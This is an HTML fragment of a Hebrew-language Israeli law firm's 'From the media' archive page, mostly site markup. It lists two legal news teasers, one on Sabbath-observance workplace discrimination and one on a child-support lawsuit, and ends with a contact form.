<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3751"><a href="https://gabor-law.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">מן התקשורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href="https://gabor-law.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://gabor-law.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-246374a elementor-hidden-mobile" data-id="246374a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e16783f elementor-shape-circle elementor-grid-mobile-1 elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3e16783f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-95bfe05" href="tel:077-4662767" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i class="fas fa-phone"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-6bfb634" href="mailto:office@gabor-law.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9d53d11" href="https://www.facebook.com/profile.php?id=100064302361151" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4587e0d4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4587e0d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a3ce7ed" data-id="a3ce7ed" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="archive" data-elementor-id="349" class="elementor elementor-349 elementor-location-archive">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e522a53 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e522a53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e7ae38" data-id="7e7ae38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92811c1 linkesection elementor-widget elementor-widget-breadcrumbs" data-id="92811c1" data-element_type="widget" id="linkesection" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements-rtl.min.css"><nav id="breadcrumbs"><span><span><a href="https://gabor-law.com/">דף הבית</a></span> » <span class="breadcrumb_last" aria-current="page">מן התקשורת</span></span></nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d051d9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d051d9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eaa2b81" data-id="2eaa2b81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a494d7 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="8a494d7" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">מן התקשורת</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-70e2c54f elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="70e2c54f" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;4&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://gabor-law.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3747 post type-post status-publish format-standard has-post-thumbnail hentry category-41">
				<a class="elementor-post__thumbnail__link" href="https://gabor-law.com/%d7%99%d7%93%d7%99%d7%a2%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%a4%d7%a6%d7%94-%d7%a2%d7%95%d7%91%d7%93-%d7%a9%d7%98%d7%a2%d7%9f-%d7%9c%d7%90%d7%a4%d7%9c%d7%99%d7%94/" >
			<div class="elementor-post__thumbnail"><img width="672" height="442" src="https://gabor-law.com/wp-content/uploads/2023/04/bf17a9_5e04e3a5653b4f2fa39139192e5ffe77mv21.jpg" class="attachment-full size-full wp-image-3749" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gabor-law.com/%d7%99%d7%93%d7%99%d7%a2%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%a4%d7%a6%d7%94-%d7%a2%d7%95%d7%91%d7%93-%d7%a9%d7%98%d7%a2%d7%9f-%d7%9c%d7%90%d7%a4%d7%9c%d7%99%d7%94/" >
				&quot;ידיעות אחרונות&quot; יפצה עובד שטען לאפליה בשל היותו שומר שבת			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>למעבר לכתבה המלאה >></p>
		</div>
					<a class="elementor-post__read-more" href="https://gabor-law.com/%d7%99%d7%93%d7%99%d7%a2%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%99%d7%a4%d7%a6%d7%94-%d7%a2%d7%95%d7%91%d7%93-%d7%a9%d7%98%d7%a2%d7%9f-%d7%9c%d7%90%d7%a4%d7%9c%d7%99%d7%94/" >
				קרא עוד »			</a>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3744 post type-post status-publish format-standard has-post-thumbnail hentry category-41">
				<a class="elementor-post__thumbnail__link" href="https://gabor-law.com/%d7%94%d7%90%d7%9d-%d7%95%d7%99%d7%aa%d7%a8%d7%94-%d7%a2%d7%9c-%d7%94%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%91%d7%aa-%d7%aa%d7%91%d7%a2%d7%94-%d7%90%d7%aa-%d7%90%d7%91%d7%99%d7%94/" >
			<div class="elementor-post__thumbnail"><img width="246" height="246" src="https://gabor-law.com/wp-content/uploads/2023/04/bf17a9_a2e3da63f0d24580b94ad038091ecf63mv21.jpg" class="attachment-full size-full wp-image-3745" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gabor-law.com/%d7%94%d7%90%d7%9d-%d7%95%d7%99%d7%aa%d7%a8%d7%94-%d7%a2%d7%9c-%d7%94%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%91%d7%aa-%d7%aa%d7%91%d7%a2%d7%94-%d7%90%d7%aa-%d7%90%d7%91%d7%99%d7%94/" >
				האם ויתרה על המזונות, הבת תבעה את אביה וניצחה			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>למעבר לכתבה המלאה >></p>
		</div>
					<a class="elementor-post__read-more" href="https://gabor-law.com/%d7%94%d7%90%d7%9d-%d7%95%d7%99%d7%aa%d7%a8%d7%94-%d7%a2%d7%9c-%d7%94%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%91%d7%aa-%d7%aa%d7%91%d7%a2%d7%94-%d7%90%d7%aa-%d7%90%d7%91%d7%99%d7%94/" >
				קרא עוד »			</a>
				</div>
				</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fa43911 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa43911" data-element_type="section" id="sticky_social">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d39565" data-id="1d39565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6babee elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="a6babee" data-element_type="widget" id="sticky_form" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="67" height="135" src="https://gabor-law.com/wp-content/uploads/2021/10/2-layers-2-2.png" class="attachment-large size-large wp-image-1004" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-152b0d7 elementor-shape-circle elementor-grid-1 e-grid-align-left elementor-hidden-desktop elementor-widget elementor-widget-social-icons" data-id="152b0d7" data-element_type="widget" id="sticky_social" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone elementor-repeater-item-95bfe05" href="tel:077-4662767" target="_blank">
						<span class="elementor-screen-only">Phone</span>
						<i class="fas fa-phone"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-6bfb634" href="http://office@gabor-law.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="far fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-88d9b3e" href="https://api.whatsapp.com/send?phone=9725526662767" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4cc58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4cc58e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e56b850" data-id="e56b850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8814bdb linkesection elementor-widget elementor-widget-image" data-id="8814bdb" data-element_type="widget" id="linkesection" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#linkesection">
							<img width="64" height="64" src="https://gabor-law.com/wp-content/uploads/2021/10/חזרה_למעלה.png" class="attachment-large size-large wp-image-224" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</nav>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e618341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e618341" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eeff0fd" data-id="eeff0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdfc568 elementor-widget elementor-widget-spacer" data-id="bdfc568" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86d61c0 elementor-widget elementor-widget-heading" data-id="86d61c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large">ליצירת קשר</span>		</div>
				</div>
				<div class="elementor-element elementor-element-6e2100c elementor-widget elementor-widget-heading" data-id="6e2100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-xl">השאירו את הפרטים ואנו ניצור איתכם קשר</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8276710 elementor-widget elementor-widget-menu-anchor" data-id="8276710" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 17-10-2023 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div id="1234" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5360a12 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5360a12" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.4 - 15-03-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="טופס תחתון">
			<input type="hidden" name="post_id" value="222"/>
			<input type="hidden" name="form_id" value="5360a12"/>
			<input type="hidden" name="referer_title" value="מן התקשורת - משרד עו&quot;ד מיכאל גבור" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_06215b9 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_06215b9"><div class="elementor-g-recaptcha" data-sitekey="6LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-25 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם מלא:							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם מלא:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-25 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון:" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_3b05617 elementor-col-25 elementor-field-required">
												<label for="form-field-field_3b05617" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_3b05617]" id="form-field-field_3b05617" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל:" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="fas fa-arrow-circle-left"></i>																	</span>
																						<span class="elementor-button-text">שלח הודעה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-60a7395 elementor-widget elementor-widget-spacer" data-id="60a7395" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c4ca6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c4ca6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-03c71a8" data-id="03c71a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a3afa31 elementor-widget elementor-widget-heading" data-id="a3afa31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-medium">תפריט ראשי</span>		</div>
				</div>
